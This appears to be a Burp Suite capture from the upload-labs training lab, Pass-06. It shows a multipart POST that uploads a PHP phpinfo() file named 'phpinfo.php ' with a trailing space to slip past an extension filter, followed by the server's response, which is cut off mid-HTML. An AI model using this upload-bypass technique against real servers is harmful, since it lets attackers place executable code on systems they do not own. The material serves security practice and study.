 Go Cancel < > Target: http://172.16.43.117 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php?action=show_code HTTP/1.1
Host: 172.16.43.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.43.117/upload-labs/Pass-06/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------6192627718729319051220232740
Content-Length: 379
DNT: 1
Connection: close
Cookie: pass=06
Upgrade-Insecure-Requests: 1
-----------------------------6192627718729319051220232740
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
Content-Type: application/x-php
<?php
echo phpinfo();
?>
-----------------------------6192627718729319051220232740
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 03:02:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: pass=06
Content-Length: 4963
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");
if(e == null){